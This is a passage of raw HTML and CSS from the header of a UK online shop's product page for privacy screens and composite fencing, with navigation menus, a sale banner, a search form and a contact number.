.ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-58903 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
